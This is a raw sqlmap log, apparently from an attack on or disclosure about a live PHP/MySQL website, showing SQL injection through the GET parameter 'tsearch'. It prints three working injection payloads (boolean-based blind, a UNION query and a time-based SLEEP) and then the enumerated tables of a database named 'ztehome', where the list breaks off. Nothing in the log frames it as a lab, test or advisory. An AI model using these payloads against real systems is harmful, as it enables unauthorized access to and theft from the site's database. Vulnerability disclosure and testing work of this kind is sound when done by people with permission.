 ---
Place: GET
Parameter: tsearch
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tcategory=&tsearch=1%' AND 2991=2991 AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: tcategory=&tsearch=1%' UNION ALL SELECT NULL,CONCAT(0x716f646b71,0x
6c65776e535648464b62,0x716c746371),NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tcategory=&tsearch=1%' AND SLEEP(60) AND '%'='
---
[10:53:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[10:53:18] [INFO] fetching tables for database: 'ztehome'
[10:53:18] [WARNING] reflective value(s) found and filtering out
Database: ztehome
[68 tables]
+---------------------------------+
¦ ztehome_assets                  ¦
¦ ztehome_associations            ¦
¦ ztehome_banner_clients          ¦
¦ ztehome_banner_tracks           ¦
¦ ztehome_banners                 ¦
¦ ztehome_camera_test             ¦
¦ ztehome_categories              ¦
¦ ztehome_contact_details         ¦
¦ ztehome_content                 ¦
¦ ztehome_content_frontpage       ¦
¦ ztehome_content_rating          ¦
¦ ztehome_content_types           ¦
¦ ztehome_contentitem_tag_map     ¦
¦ ztehome_core_log_searches       ¦
¦ ztehome_extensions              ¦
¦ ztehome_faq                     ¦
¦ ztehome_finder_filters          ¦